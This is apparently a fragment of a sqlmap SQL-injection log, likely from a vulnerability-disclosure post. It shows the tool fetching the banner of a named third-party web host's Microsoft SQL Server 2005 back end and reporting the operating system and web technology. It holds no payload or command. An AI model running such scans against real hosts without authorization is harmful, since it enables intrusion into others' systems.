 [20:18:31] [INFO] fetching banner
[20:18:31] [INFO] resumed: Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) \n\tOct 14 2005 00:3
3:37 \n\tCopyright (c) 1988-2005 Microsoft Corporation\n\tEnterprise Edition on Windows NT 5.2 (Buil
d 3790: Service Pack 2)\n
web application technology: JSP
back-end DBMS operating system: Windows 2003 Service Pack 2
back-end DBMS: Microsoft SQL Server 2005
banner:
---
Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
---
[20:18:31] [INFO] fetched data logged to text files under 'C:\Users\lightless\.sqlmap\output\ttq.hoa
u.net'
www.wooyun.org
[*] shutting down at 20:18:31